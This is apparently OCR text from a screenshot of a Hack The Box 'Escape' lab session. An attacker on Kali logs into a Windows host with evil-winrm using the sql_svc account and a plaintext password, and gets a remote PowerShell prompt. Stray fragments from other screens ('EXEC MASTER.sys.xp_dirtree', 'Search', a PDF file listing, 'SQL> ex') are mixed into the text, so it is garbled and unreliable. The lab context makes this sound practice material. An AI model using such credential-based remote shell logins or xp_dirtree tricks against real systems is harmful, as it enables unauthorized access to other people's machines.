 ┌──(kali㉿kali)-[~/Desktop/HTB/Escape]
└─$ evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie'
Search
Evil-WinRM shell v3.5
EXEC MASTER.sys.xp_dirtree
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
_name
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents>
"SQL Server Procedures.pdf" | 48.4 KiB (49551 bytes) | PDF document
SQL> ex